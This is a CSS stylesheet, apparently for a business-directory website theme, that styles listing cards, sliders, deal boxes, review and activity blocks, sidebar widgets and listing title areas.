.section-bottom-magrin0 .lp-section-content-container {
    padding-bottom: 0
}

.lp-section-heading h2 {
    font-weight: 700;
    font-size: 45px;
    text-transform: uppercase;
    margin: 0
}

.contact-style2.contact-right .form-control,
.contact-style2.contact-right .lp-review-btn {
    border-radius: 0
}

.page-heading {
    z-index: 1
}

.page-heading.banner_view2 {
    height: 160px
}

.page-heading.banner_view2 h3 {
    float: left;
    color: #fff;
}

.page-heading.banner_view2 .breadcrumbs {
    float: right;
    margin-top: 12px
}

.vc_column_container {
    padding-bottom: 40px
}

.lp-section-title-container h1 {
    margin: 0
}

.lp-section-heading p,
.lp-sub-title {
    font-size: 16px;
    color: #797979;
    text-transform: capitalize
}

.left-heading .lp-section-title-container h2,
.left-heading .lp-sub-title {
    text-align: left !important;
    margin-left: 4px !important;
    margin-right: 0 !important
}

.left-heading .lp-sub-title {
    font-size: 15px
}

.lp-section-title-container .lp-sub-title {
    width: 100%
}

.lp-section-title-container .lp-sub-title a {
    float: right;
    margin-right: 4px;
    font-size: 14px;
    border: solid 1px #e2e2e2;
    padding: 0 10px;
    transition: all 0.20s ease-in-out
}

.left-heading .lp-section-title-container h2 {
    font-size: 24px !important;
    text-transform: capitalize !important;
    line-height: 24px
}

.lp-listings.grid-style .lp-grid-box-contianer {
    margin-bottom: 5px
}

.lp-listings.list-style .lp-listings-inner-wrap {
    margin-left: 15px;
    margin-right: 15px;
    padding: 15px 0 15px 0;
    border: solid 1px;
    overflow: hidden
}

.lp-listings-inner-wrap.lp-listings-inner-wrap-with-sidebar {
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: none !important
}

.lp-listings.list-style .lp-listing {
    border: none;
    border-bottom: solid 1px #dedede
}

.listing-style-3:last-child .lp-listing {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0

}

.lp-listings.list-style .lp-listing.last {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0
}

.lp-listings.grid-style .lp-listing,
.lp-listings.list-style .lp-listing {
    margin-bottom: 15px
}

.lp-listings.list-style .lp-listing {
    padding-bottom: 15px
}

.lp-listings .listing-slider {
    display: none;
    max-height: 525px;
}

.lp-listings .listing-slider .lp-listing {
    border: none;
    position: relative
}

.slick-prev:before,
.slick-next:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    background-color: #fff;
    color: #333;
    opacity: 1;
    -webkit-box-shadow: 0 1px 14px 0 rgba(0, 0, 0, .66);
    -moz-box-shadow: 0 1px 14px 0 rgba(0, 0, 0, .66);
    box-shadow: 0 1px 14px 0 rgba(0, 0, 0, .66)
}

.arrow-left,
.arrow-right {
    position: absolute;
    top: 50%;
    -webkit-box-shadow: 0 1px 14px 0 rgba(0, 0, 0, .66);
    -moz-box-shadow: 0 1px 14px 0 rgba(0, 0, 0, .66);
    box-shadow: 0 1px 14px 0 rgba(0, 0, 0, .66);
    font-size: 18px;
    text-align: center;
    background-color: #fff;
    z-index: 1;
    cursor: pointer;
    transition: bottom 0.40s ease-in-out;
    margin-top: -17px;
}

.arrow-left {
    right: 12px;
    padding: 7px 13px 7px 13px;
    border-radius: 50%;
    box-shadow: none;

    opacity: 0.5;
}

.arrow-right {
    left: 12px;
    padding: 7px 13px 7px 13px;
    border-radius: 50%;
    box-shadow: none;

    opacity: 0.5;
}

.arrow-right::before, .arrow-left::before {
    color: #fff;
}

.arrow-right:hover, .arrow-left:hover {
    opacity: 1;
    color: #fff;
}

.listing-slider .arrow-right {
    left: -2px
}

.listing-slider .arrow-left {
    right: -2px
}

.listing-slider .arrow-left,
.listing-slider .arrow-right {
    margin-top: -15px
}

.slick-prev:before {
    content: "\f053"
}

.slick-next:before {
    content: "\f054"
}

.lp-listings .listing-slider .slick-prev,
.lp-listings .listing-slider .slick-next {
    z-index: 10;
    height: 40px;
    width: 40px
}

.lp-listings .listing-slider .slick-prev {
    left: 5px
}

.lp-listings .listing-slider .slick-next {
    right: 25px
}

.lp-listing-slider .slick-next,
.lp-listing-slider .slick-prev {
    z-index: 10
}

.lp-listing-slider .slick-next {
    right: 15px
}

.lp-listing-slider .slick-prev {
    left: -8px
}

.listing-review-slider .arrow-right {
    left: -10px;
    margin-top: -15px
}

.listing-review-slider .arrow-left {
    right: -10px;
    margin-top: -15px
}

.lp-listing .lp-listing-top {
    position: relative
}

.lp-listings.list-style .lp-listing .lp-listing-top {
    float: left
}

.lp-listing .lp-listing-top .lp-listing-price-range,
.lp-listing .lp-listing-top .lp-listing-favrt,
.lp-listing .lp-listing-top .li-listing-clock,
.lp-listing .lp-listing-top .lp-listing-cat {
    position: absolute;
    color: #fff
}

.lp-listing .lp-listing-top .lp-listing-price-range {
    bottom: 15px;
    left: 15px;
    font-weight: 700;
    padding: 0 10px;
    width: 26px;
    overflow: hidden;
    height: 26px;
    line-height: 25px;
    transition: all 0.20s ease-in-out
}

.lp-listing-discount-range {
    transition: all 0.30s ease-in-out;
    position: relative;
    right: 0;
    bottom: 0;
	background: rgba(0, 0, 0, .5);
    float: right;
    margin-top: -3px;
	padding-right: 5px;
    padding-left: 15px;
	padding-bottom: 2px;
}

.lp-listing-discount-range:before {
    content: "\f0c4";
    font-family: FontAwesome;
    position: absolute;
    left: 7px;
    bottom: 0;
    color: #fff;
    -webkit-transform: rotate(20deg);
    -moz-transform: rotate(20deg);
    -ms-transform: rotate(20deg);
    -o-transform: rotate(20deg);
    transform: rotate(-18deg)
}

.lp-listing-discount-range .lp-listing-price-range-currency {
    display: inline-block;
    position: relative;
    line-height: 18px;
    padding: 0 10px;
    margin-top: 5px;
    color: #fff !important;
    border: 1px dashed #fff !important
}

.lp-listings .listing-slider .lp-listing:hover .lp-listing-discount-range {
    bottom: 60px
}

.lp-listing-discount-outer {
    position: absolute;
    bottom: 15px;
    line-height: 26px;
    width: 100%;
    padding: 0 15px;
}

.grid-style .lp-listing-top .lp-listing-price-range {
    position: relative;
    left: 0;
    bottom: 0
}

.lp-listing .lp-listing-top .lp-listing-price-range span {
    color: #fff;
    font-weight: 700
}

.lp-listing .lp-listing-top .lp-listing-price-range span.lp-listing-price-range-currency {
    padding-right: 10px
}

.lp-listing .lp-listing-top .lp-listing-favrt {
    top: 12px;
    left: 15px;
    font-size: 18px
}

.lp-listing .lp-listing-top .li-listing-clock {
    top: 15px;
    right: 15px;
    background-color: #141414;
    font-size: 14px;
    padding: 0 7px;
    display: block;
    height: 22px;
    overflow: hidden;
    transition: width 0.20s ease-in-out;
    width: 25px
}

.lp-listing .lp-listing-top .li-listing-clock.status-red {
    background-color: #ff5a5f;
    width: 25px
}

.lp-listing .lp-listing-top .li-listing-clock.status-green {
    background-color: #73cf42
}

.lp-listing:hover .lp-listing-top .li-listing-clock.fulltime {
    width: 113px
}

.lp-listing:hover .lp-listing-top .li-listing-clock {
    width: 80px;
    border-radius: 2px;
}

.lp-listing:hover .lp-listing-top .lp-listing-price-range {
    width: auto;
    line-height: 24px;
}

.lp-listing .lp-listing-top .lp-listing-cat {
    bottom: -22px;
    right: 15px;
    text-align: center;
    font-size: 18px;
    padding: 8px 12px;
    z-index: 5;
    transition: bottom 0.20s ease-in-out
}

.grid-style .lp-listing .lp-listing-top .lp-listing-cat {
    display: none !important;
}

.listing-slider .lp-listing .lp-listing-top .lp-listing-cat {
    padding: 10px 12px;
    bottom: -20px
}

.lp-listing .lp-listing-top .lp-listing-cat img {
    height: 20px;
    width: 20px
}

.lp-listing .lp-listing-top .lp-listing-cat:after,
.lp-listing .lp-listing-top .lp-listing-cat:before {
    -webkit-transform: translate(-50%, -16px);
    -moz-transform: translate(-50%, -16px);
    -ms-transform: translate(-50%, -16px);
    -o-transform: translate(-50%, -16px);
    transform: translate(-50%, -16px);
    border-radius: 0
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-cat {
    margin: 5px 0;
    display: inline-block;
    margin-top: 0;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size: 11px;
    line-height: unset;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-cat img {
    height: 20px;
    width: 20px;
    margin-top: -2px !important;

}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-cat .lp-list-cat-wrap {
    margin-right: 6px
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-cat .lp-list-cat-wrap img {
    margin: 0
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-cat i {
    font-size: 19px;
    padding: 13px 0;
    text-align: center;
    width: 45px;
    display: inline-block;
    margin-right: 10px
}

.lp-listings.list-style .lp-listing .lp-listing-top-thumb {
    border: none;
    border-radius: 4px;
    overflow: hidden;
    max-width: 190px
}

.lp-listing .listing-slider .lp-listing-top-thumb {
    border: none
}

.lp-listing .lp-listing-top-thumb img {
    max-width: 100%;
    width: 100%
}

.lp-listing .lp-listing-bottom {
    padding: 15px 15px 15px 15px;
    border: solid 1px;
    border-top: 0;
    min-height: 108px !important;
}

.lp-listing .list-style-cotainer .lp-listing-bottom,
.listing-slider .lp-listing .lp-listing-bottom {
    border: none
}

.lp-listings .listing-slider .lp-listing .lp-listing-bottom {
    padding: 0;
    position: relative;
    height: 95px;
    min-height: 95px !important;
}

.lp-listings .listing-slider .lp-listing:hover .lp-listing-bottom .lp-listing-bottom-inner {
    top: -75px
}

.lp-listings .listing-slider .lp-listing:hover .lp-listing-top .lp-listing-price-range {
    bottom: 58px
}

.lp-listings .listing-slider .lp-listing:hover .lp-listing-top .lp-listing-cat {
    bottom: 38px
}

.lp-listings .listing-slider .lp-listing .lp-listing-bottom .lp-listing-bottom-inner {
    position: absolute;
    padding: 10px 15px;
    width: 100%;
    height: 165px;
    top: -4px;
    transition: top 0.20s ease-in-out;
    cursor: auto;

}

.lp-listings.list-style .lp-listing .lp-listing-bottom {
    float: left;
    padding-top: 0;
    padding-bottom: 0;
    width: calc(100% - 190px);
    padding-right: 0
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-left {
    width: 60%;
    float: left
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-left.lp-listing-bottom-left-full {
    width: 100%;
    float: none
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right {
    width: 35%;
    float: right;
    padding: 0;
    text-align: center;
    background: #ffeef0;
    border: dashed 1px #ff5a5f;
    position: relative;
    margin-top: 14px;
    border-radius: 3px;
    overflow: hidden;
}

.lp-listing-bottom-right .lp-listing-bottom-right-title {
    line-height: 16px;
    margin-bottom: 14px;
    margin-top: 10px;
}

.lp-listing-bottom-right span.percent-off {
    color: #ff5a5f;
    font-weight: 700;
    font-size: 20px;
    text-transform: uppercase;
}

.lp-listing-bottom-right strong {
    color: #333;
    line-height: 14px;
    font-size: 13px;
    font-weight: 400
}

.lp-listing-bottom-right a.deal-button {
    background-color: #2ecc71;
    color: #fff;
    text-align: center;
    display: inline-block;
    padding: 7px 5px;
    font-size: 16px;
    cursor: pointer;
    width: 100%;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}

.lp-listing-bottom-right .flip-clock-wrapper {
    display: inline-block;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: auto;
}

.lp-listing-bottom-right .flip-clock-divider .flip-clock-label {
    left: 4px
}

.lp-listing-bottom-right .flip-clock-wrapper ul li a div div.inn {
    font-size: 17px;
    color: #222 !important;
}

.lp-listing-bottom-right .flip-clock-wrapper ul {
    width: 12px;
    height: 22px
}

.lp-listing-bottom-right .flip-clock-divider {
    width: 2px
}

.lp-listing-bottom-right .flip-clock-wrapper ul li,
.lp-listing-bottom-right .flip-clock-wrapper ul li a,
.lp-listing-bottom-right .flip-clock-divider {
    line-height: 17px;
    height: 17px
}

.lp-listing-bottom-right .flip-clock-wrapper ul li a {
    font-weight: 600;
    background-color: #ead4d6;
}

.lp-listing .lp-listing-bottom h3,
.lp-activity h3 {
    font-size: 20px;
    line-height: 22px;
    margin-bottom: 3px;
    margin-top: 0
}

.lp-activity h3 a {
    font-size: 18px
}

.lp-listing .lp-listing-bottom h4 {
    margin-top: 2px;

}

.list-style .lp-listing .lp-listing-bottom h4 {
    margin-bottom: 6px;
    margin-top: 2px;
    line-height: 20px;
}

.lp-listing .lp-listing-bottom h3 a,
.lp-activity h3 a {
    text-transform: capitalize
}

.lp-listing .lp-listing-bottom h4 span,
.lp-activity h4 span {
    font-weight: 700;
    border: solid 1px;
    font-size: 14px;
    line-height: 18px;
    padding: 0 5px;
    margin-right: 6px;
    height: 19px;
    display: inline-block;
    float: left;
    margin-top: 0;
}

.lp-listing .lp-listing-bottom h4 a span,
.lp-activity h4 a span {
    background-color: #40b3ef !important;
    border-radius: 100% !important;
    color: #fff !important;
    display: inline-block !important;
    height: 15px !important;
    line-height: 15px !important;
    margin-top: -3px !important;
    text-align: center !important;
    vertical-align: middle !important;
    width: 15px !important;
    font-size: 8px !important;
    padding: 0 !important;
    border: 0;
    float: none;
}

.lp-listing .lp-listing-bottom h4 a span .fa,
.lp-activity h4 a span .fa {
    color: #fff;

}

.lp-listing .lp-listing-bottom .lp-listing-cats {
    margin-bottom: 8px;
    line-height: 15px;
    max-width: 100%;
}

.lp-listings .listing-slider .lp-listing .lp-listing-bottom .lp-listing-cats {
    margin-bottom: 10px;
    margin-top: 5px
}

.lp-listing .lp-listing-bottom .lp-listing-cats a {
    margin-right: 0;
    font-size: 13px;
}

.lp-listing .lp-listing-bottom .lp-listing-cats a:hover {
    text-decoration: underline
}

.lp-listing .lp-listing-bottom .lp-listing-stars {
    float: left;
    line-height: 18px
}

.listing-slider .lp-listing .lp-listing-bottom .lp-listing-stars {
    float: none
}

.lp-multi-rating-ui-wrap .review-emoticons {
    height: 20px;
    width: 20px
}

.lp-listing-stars .lp-star-box {
    line-height: 12px;
    border: solid 1px;
    height: 18px;
    width: auto;
    display: inline-block;
    text-align: center;
    font-size: 13px;
    padding: 2px 0;
}

.lp-listing-stars .lp-rating-num {
    display: inline-block;
    background: #73cf42;
    color: #fff !important;
    float: left;
    height: 23.2px;
    padding: 0 5px;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
}

.lp-listing-stars .lp-rating-num.zero-rating {
    margin-left: 0
}

.listing-slider .lp-listing-stars .lp-rating-num.zero-rating {
    line-height: 16px
}

.lp-multi-rating-ui-wrap .list-style-none span:first-of-type {

    line-height: 21px;
}

.lp-listing-announcements .lp-listing-announcement {
    position: absolute;
    background-color: #fff;
    z-index: 10;
    left: 0;
    width: 100%;
    margin-bottom: 0;
    display: none;
    bottom: 90px
}

.lp-listing-announcements .lp-listing-announcement .close-ann {
    position: absolute;

    left: -9px;

    top: -11px;

    line-height: 5px;

    cursor: pointer;

    color: #fff;

    font-size: 17px;

    z-index: 2;

    padding: 3px 5px;

    border-radius: 50%;
}

.lp-listing-announcements .lp-listing-announcement .announcement-wrap {
    margin-bottom: 0;
    padding: 8px 8px 8px 13px;
    border-top: none
}

.lp-listing-announcements .lp-listing-announcement .announcement-wrap span {
    font-size: 14px
}

.lp-listing-announcements .lp-listing-announcement .announcement-wrap i {
    font-size: 23px
}

.lp-listing-announcements .lp-listing-announcement .announcement-wrap a {
    font-size: 14px;
    padding: 3px 15px
}

.lp-listing-announcements a.lp-ann-btn {
    color: #ff5a5f;
    border: solid 1px #dedede;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    margin-top: 8px;
    transition: all 0.20s ease-in-out;
    font-size: 14px
}

.add-new-announcement .form-group {
    margin: 0;
    margin-bottom: 5px
}

.add-new-announcement .form-group label {
    margin-bottom: 0
}

#lp-save-announcements {
    margin-top: 20px
}

.lp-listing-announcements a.lp-ann-btn:hover {
    color: #fff;
    border-color: #fff;
    background-color: #ff5a5f
}

.lp-listing .lp-listing-bottom .lp-listing-location {
    float: right;
    line-height: 23px;

}

.grid-style .lp-listing .lp-listing-bottom .lp-listing-location .fa {
    font-size: 13px;
}

.grid-style .lp-listing .lp-listing-bottom .lp-listing-location a {
    font-size: 13px;
    color: #333 !important;
}

.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    float: none
}

.lp-listing .list-style-cotainer .lp-listing-bottom-left .lp-listing-location {
    overflow: hidden;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 95%
}

.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location a {
    font-weight: 400;
    font-size: 14px;
    color: #333333 !important;
}

.lp-listing .lp-listing-bottom .lp-listing-location a .lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-location,
.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-stars {
    float: none;
    font-size: 14px
}

.listing-slider .lp-listing .lp-listing-bottom .lp-listing-location {
    float: none;
    margin-top: 10px;
}

.lp-listings .more-listings {
    margin-top: 20px;
    text-align: center
}

.lp-listings .more-listings a {
    border: solid 1px #e2e2e2;
    padding: 2px 15px;
    text-transform: capitalize;
    display: inline-block;
    font-size: 14px;
    transition: all 0.20s ease-in-out;
    border-radius: 3px;
}

.lp-locations {
    text-align: center;
    max-width: 1125px;
    margin-top: -38px
}

.lp-locations .lp-locations-slider .arrow-right {
    left: -10px;
    margin-top: -20px
}

.lp-locations .lp-locations-slider .arrow-left {
    right: -10px;
    margin-top: -20px
}

.lp-locations .col-md-2 {
    padding: 0 0 0 4px;
    display: inline-block
}

.lp-locations .lp-location-box {
    position: relative;
    overflow: hidden
}

.lp-locations .lp-location-box .lp-location-thumb a img {
    max-width: 100%;
    height: auto;
    width: 100%
}

.lp-locations .lp-location-box .lp-location-bottom {
    position: absolute;
    bottom: 0;
    transition: bottom 0.15s ease-out;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 8px 0
}

.lp-locations .lp-location-box:hover .lp-location-bottom a span.lp-cat-list-count {
    display: block
}

.lp-locations .lp-location-box:hover .lp-location-bottom a span.lp-cat-name {
    margin-top: 10px
}

.lp-locations .lp-location-box .lp-location-bottom a {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 8px 0;
    bottom: 0;
    background-image: url([data-uri]);
    line-height: 12px;
    height: 68px
}

.lp-locations .lp-location-box .lp-location-bottom a span.lp-cat-name {
    display: block;
    font-weight: 700;
    line-height: 15px;
    margin-top: 25px;
    transition: all 0.35s ease-out
}

.lp-locations .lp-location-box .lp-location-bottom a span.lp-cat-list-count {
    display: none;
    line-height: 25px;
    transition: all 0.35s ease-out
}

.lp-activities .lp-activity {
    margin-bottom: 20px
}

.lp-activities .lp-activity.style2 .lp-activity-description p {
    min-height: 50px
}

.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 0
}

.lp-activities .lp-activity .lp-activity-top {
    position: relative
}

.lp-activities .lp-activity .lp-activity-author-thumb {
    position: absolute;
    left: 10px;
    bottom: -27px
}

.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    right: -10px;
    top: 50%;
    margin-top: -27px;
    left: auto;
    height: 55px
}

.lp-activities .lp-activity .lp-activity-author-thumb img {
    height: 55px;
    width: 55px;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    border: solid 2px;
    background-color: #fafafa;
}

.lp-activities .lp-activity .lp-activity-thumb img {
    max-width: 100%
}

.lp-activities .lp-activity .lp-activity-bottom {
    padding-top: 45px
}

.lp-activities .lp-activity .lp-activity-bottom strong {
    font-weight: 400;
    font-size: 14px;
    color: #333;
}

.lp-activities .lp-activity.style2 .lp-activity-bottom {
    padding-top: 15px
}

.lp-activities .lp-activity .lp-activity-review-writer {
    margin-bottom: 12px;
    line-height: 16px;
    text-transform: capitalize;
}

.lp-activities .lp-activity .lp-activity-review-writer p {
    margin-bottom: 0;
    font-size: 12px;
}

.lp-activities .lp-activity.style2 .lp-activity-review-writer {
    margin-top: 14px;
    margin-bottom: 10px;
    text-transform: capitalize;
}

.lp-activities .lp-activity.style2 .lp-activity-review-writer p {
    margin-bottom: 0;
    font-size: 12px;
}

.lp-activities .lp-activity .lp-listing-stars {
    margin-bottom: 10px
}

.lp-activities .lp-activity .lp-activity-description .activity-reactions {
    margin-top: 15px
}

.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    margin-left: 0;
    margin-right: 5px;
    line-height: 30px;
}

.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction i {
    margin-right: 5px
}

.lp-activities .lp-activity .lp-activity-description .activity-reactions.small-btns .review-reaction {
    padding: 0 8px 0 8px;
    margin-top: 5px;
    line-height: 30px;
}

.lp-activities .lp-activity .lp-activity-description .activity-reactions.small-btns .review-reaction:hover {
    border-radius: 3px;
}

.lp-activities .lp-activity .lp-activity-description p {
    margin-bottom: 0;
    overflow-wrap: break-word;
    min-height: 49px
}

.news-section {
    background-image: url(../images/listing-mg4.jpg);
    background-size: cover
}

.section-with-overlay {
    position: relative
}

.section-with-overlay:before {
    display: block;
    content: ' ';
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6);
    position: absolute;
    top: 0;
    left: 0
}

.lp-read-news {
    font-family: 'Rock Salt', cursive;
    text-align: center;
    width: 100%;
    padding: 50px 0
}

.lp-read-news p,
.lp-read-news a {
    font-family: 'Rock Salt', cursive !Important;
    color: #fff !important;
}

.lp-read-news p:first-child {
    font-size: 30px;
    margin-bottom: 45px;
}

.lp-read-news p {
    line-height: 50px
}

.lp-read-news p.large-size {
    font-size: 80px;
    background-image: url(../images/read-news.png);
    background-repeat: no-repeat;
    background-position: center;
    line-height: 80px
}

.lp-read-news a {
    font-size: 25px;
    margin-top: 45px;
    display: inline-block;
    text-decoration: underline;
}

.travel-brands {
    text-align: center
}

.partner-box {
    float: none;
    display: inline-block;
    width: 20%
}

.lp-logos {
    text-align: center
}

.lp-logos ul {
    margin: 0 auto
}

.lp-logos ul li {
    list-style: none;
    display: inline-block;
    margin: 0 25px
}

.lp-sidebar .lp-widget {
    margin-bottom: 25px;
    position: relative;
    z-index: 0;
}

.lp-sidebar .lp-widget#lp-sidebar-video {
    margin-bottom: -6px;
    overflow: hidden;
    width: 360px;
    border: none;
    margin-left: -1px
}

.lp-sidebar .lp-widget#lp-sidebar-video iframe {
    width: 360px;
    height: 300px;
    margin-bottom: 0
}

.lp-sidebar .map-widget #map {
    height: 420px;
    min-height: 420px
}

.lp-sidebar .lp-widget .lp-widget-title,
.widget-box > h2 {
    font-size: 20px;
    margin: 0;
    text-transform: capitalize;
    margin-bottom: 20px
}

.lp-widget img {
    max-width: 100%
}

.lp-sidebar .lp-listings-widget .lp-listing {
    padding: 10px;
    border: solid 1px;
    margin-bottom: 0;
    border-bottom: 0;
}

.lp-listings-widget .lp-listing:last-child {
    border-bottom: solid 1px;
}

.lp-listings-widget .lp-listing {
    padding: 10px;
    border: solid 1px;
    margin-bottom: 0;
    border-bottom: 0;
}

.lp-sidebar .lp-listings-widget .lp-listing:last-child {
    border-bottom: solid 1px;
}

.lp-listings-widget .lp-listing .lp-listing-thumb {
    float: left;
    width: 46px;
}

.lp-listings-widget .lp-listing .lp-listing-thumb img {
    border-radius: 3px;
}

.lp-listings-widget .lp-listing .lp-listing-detail {
    float: left;
    width: calc(100% - 48px);
    padding-left: 10px;
    position: relative;
}

.lp-listings-widget .lp-listing .lp-listing-detail h6 {
    font-size: 14px;
    margin: 0;
    margin-bottom: 2px;
}

.lp-listings-widget .lp-listing .lp-listing-detail h6 a {
    line-height: 20px;
    font-size: 15px;
    font-weight: 400;
}

.lp-listings-widget .lp-listing .lp-listing-detail h6 span {
    font-weight: 500;
    font-size: 13px;
    line-height: 17px;
    padding: 0 6px;
    margin-right: 5px;
    height: 18px;
    border: solid 1px;
    display: inline-block;
}

.lp-listings-widget .lp-listing .lp-listing-detail .lp-listing-rating {
    margin-bottom: 8px
}

.lp-listings-widget .lp-listing .lp-listing-detail .lp-rating-avg,
.lp-listing-review .lp-review-right .lp-rating-num {
    font-weight: 700;
    width: 30px;
    text-align: center;
    display: inline-block;
    margin-right: 5px;
    line-height: 20px
}

.lp-listing-review .lp-review-right .lp-rating-num {
    width: auto !important;
    line-height: 25px;
}

.lp-listings-widget .lp-listing .lp-listing-detail .lp-rating-count {
    text-transform: capitalize;
    margin-right: 15px
}

.lp-listings-widget .lp-listing .lp-listing-detail .lp-listing-miles {
    font-weight: 400;
    color: #fff;
    background: #c1c1c1;
    border-radius: 3px;
    padding: 0 4px;
    float: right;
    font-size: 12px;
    line-height: 20px;
}

.lp-listings-widget .lp-listing .lp-listing-detail h6 span {
    border-radius: 5px;
}

.lp-listings-widget .lp-listing .lp-listing-detail .lp-listing-location {
    font-size: 14px;
    line-height: 18px
}

.lp-listings-widget .lp-listing .lp-listing-detail .lp-listing-location a {
    font-size: 13px;
    font-weight: 400;
}

.detail-page-header-bg {
    background-color: #f0f3f6;
    position: absolute;
    width: 100%;
    height: 167px;
    top: 0;
    left: 0;
    background-size: cover
}

.detail-page-header-bg.gal-yes {
    height: 470px
}

.detail-page-header-bg.style4-bg.two-lines-title {
    height: 170px
}

.detail-page-header-bg.style4-bg.no-tagline.two-lines-title {
    height: 135px
}

.detail-page-header-bg.style4-bg.no-tagline {
    height: 110px
}

.detail-page-header-bg.gal-yes.style4-bg {
    height: 475px
}

.detail-page-header-bg.gal-yes.style4-bg.two-lines-title {
    height: 500px
}

.detail-page-header-bg.gal-yes.style4-bg.two-lines-title.no-tagline {
    height: 470px
}

.detail-page-header-bg.gal-yes.style4-bg.no-tagline {
    height: 440px
}

.lp-listing-slider {
    margin-bottom: 30px;
    max-height: 270px;
    overflow: hidden
}

.lp-see-all {
    text-align: center;
    margin: 15px 0;
    margin-bottom: 30px
}

.lp-see-all a {
    text-transform: capitalize
}

.lp-listing-slider .lp-listing-slide-wrap {
    padding: 0
}

.lp-listing-slider .lp-listing-slide img {
    max-width: 100%;
    border-radius: 2px;
}

.lp-listing-title.gal-yes {
    margin-top: 30px
}

.single-page-bg .lp-listing-title {
    margin-top: 0;
    margin-bottom: 20px
}

.lp-listing-title .lp-listing-logo {
    float: left;
    margin-right: 15px;
    width: 82px;
    height: 82px;
    border-radius: 50%;
    overflow: hidden;
}

.lp-listing-title .lp-listing-logo img {
    width: 82px;
    height: 82px;
}

.lp-listing-title .lp-listing-name {
    float: left;
    width: calc(100% - 235px)
}

.lp-listing-title .lp-listing-name h2 {
    position: relative;
}

.post-meta-left-box .lp-listing-title {
    margin-top: 10px;
}

.lp-listing-title .lp-listing-name h2 span.claimed {
    position: absolute;
    margin-left: 8px;
    margin-top: 4px;
}

.lp-listing-title .lp-listing-name h2 span.claimed.position-static {
    position: static;
    display: block;
    margin-left: 0;
}

.single-page-bg .lp-listing-title .lp-listing-name {
    margin-left: 0
}

.single-page-bg .lp-listing-title .lp-listing-name span {
    color: #fff
}

.lp-listing-title .lp-listing-name h2 {
    font-size: 28px;
    font-weight: 500;
    margin: 10px 0 5px 0;
    line-height: 33px;
    word-wrap: break-word
}

.lp-listing-title .lp-listing-name h2 span i {
    background-color: #40b3ef;
    color: #fff;
    border-radius: 50%;
    font-size: 11px;
    padding: 3px;
    line-height: 11px
}

.claim-details > h2 > span {
    font-size: 27px
}

.claim-details ul {
    margin-bottom: 20px !important
}

.claim-details ul li {
    background: none !important;
    border: none !important;
    width: 320px;
    padding: 5px 0 !important
}

.lp-post-meta-right-box-style3 .post-meta-left-box h1 {
    word-wrap: break-word
}

.single-page-bg .lp-listing-title .lp-listing-name h2 {
    line-height: 30px
}

.single-page-bg .lp-listing-title .lp-listing-name h2 {
    margin-top: 0
}

.lp-listing-title .lp-listing-name .lp-listing-name-tagline {
    font-size: 14px
}

.lp-listing-title .lp-listing-title-rating {
    float: right;
    margin-top: 15px;
    text-align: right;
    margin-right: 3px
}

.lp-listing-title-rating .review-form-toggle i {
    margin-right: 5px
}

.single-page-bg .lp-listing-title .lp-listing-title-rating {
    float: none;
    margin-top: 8px;
    text-align: left
}

.lp-listing-title .lp-listing-title-rating .lp-rating-avg {
    font-weight: 700;
    font-size: 20px;
    line-height: 20px;
    padding: 7px 10px;
    margin-bottom: 8px;
    display: inline-block;
    border-radius: 3px;
}

.single-page-bg .lp-listing-title .lp-listing-title-rating .lp-rating-avg {
    margin-bottom: 0;
    padding: 4px 10px;
    margin-right: 10px
}

.lp-rating-avg sub {
    bottom: .05em
}

.lp-listing-title .lp-listing-title-rating .lp-rating-count,
.lp-listing-title .lp-listing-title-rating .review-form-toggle {
    font-size: 13px
}

.lp-listing-title .lp-listing-title-rating .review-form-toggle {
    color: #fff
}

.lp-listing-title .lp-listing-title-rating .review-form-toggle:hover {
    text-decoration: underline
}

.single-page-bg .lp-listing-title .lp-listing-title-rating .lp-rating-count {
    margin-right: 6px
}

.single-page-bg .lp-listing-title .lp-listing-title-rating .lp-rating-count:after {
    content: '-';
    display: inline-block;
    margin-left: 10px
}

.lp-listing-action-btns {
    margin-top: 27px;
    position: relative;
    height: 14px
}

.lp-listing-action-btns .md-overlay,
.lp-listing-action-btns .smenu {
    visibility: visible;
    opacity: 1;
    z-index: 100
}

.lp-listing-action-btns .smenu {
    z-index: 999999999;
    min-width: 217px !important;
    padding: 7px;
    left: 0;
    top: -90px;
    display: none;
}

.lp_detail_page_styles4 .lp-listing-action-btns .smenu {
    width: auto;
    left: -170px
}

.lp_detail_page_styles4 .lp-listing-action-btns .smenu:after {
    left: 91%
}

.lp-listing-action-btns .smenu:after {
    left: 10%;
    bottom: -10px;
    border-top-color: #fff
}

.lp-listing-action-btns .smenu div {
    display: block;
    float: left;
    text-align: center;
    margin: 3px
}

.lp-listing-action-btns .smenu div a {
    display: inline-block;
    width: 34px;
    text-align: center;
    padding: 7px 0
}

.single-page-bg .lp-listing-action-btns {
    float: right;
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 2px
}

